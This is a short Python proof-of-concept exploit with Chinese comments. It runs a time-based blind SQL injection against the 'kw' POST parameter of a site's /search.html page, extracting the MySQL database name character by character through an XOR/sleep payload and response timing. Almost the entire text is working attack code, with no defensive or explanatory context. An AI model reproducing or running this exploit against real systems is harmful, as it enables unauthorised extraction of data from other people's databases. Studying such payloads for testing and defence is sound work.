 def exp(target_domain):
    headers = {} #消息头信息
    payloadlist = "abcdefghijklmnopqrstuvwxyz0123456789@_.ABCDEFGHIGKLMNOPQRSTUVWXYZ:" #做POC时可适当更改
    print("[%s] Start to retrive MySQL DB(time-based blind):" % time.strftime('%H:%M:%S', time.localtime())) #开始检测并计时
    db= ""
    for i in range(1, 10): #DB 长度
        for payload in payloadlist:
            #构造检测目标URL
            url = "/search.html"
            target_url = target_domain + url

            #构造POST发送数据
            s = "kw='XOR(if(now()=sysdate(),sleep(if(greatest(ascii(mid(database(),%s,1)),1)=%s,4,0)),0))OR'" % (i, ord(payload))
            post_data = {
            "kw": s,
            } #POST数据填写格式： 参数:数据内容

            req = urllib.request.Request(target_url, data = urllib.parse.urlencode(post_data).encode("UTF-8"), method = "POST")
            start_time = time.time() #设定访问页面的起始时间
            response = urllib.request.urlopen(req)
            data = response.read()
            print('.', end = "")

            if time.time() - start_time > 8.0: #设定访问页面的将诶书时间
                db += payload
                print('\n[In progress]', urllib.parse.unquote(s)) #输出成功获得DB内容的exp
                print("[in progress]", db) #输出已经获得的DB内容
                time.sleep(5.0) #延迟请求时间，按需设定
                break
    print("\n[Done] MySQL DB is %s" % db)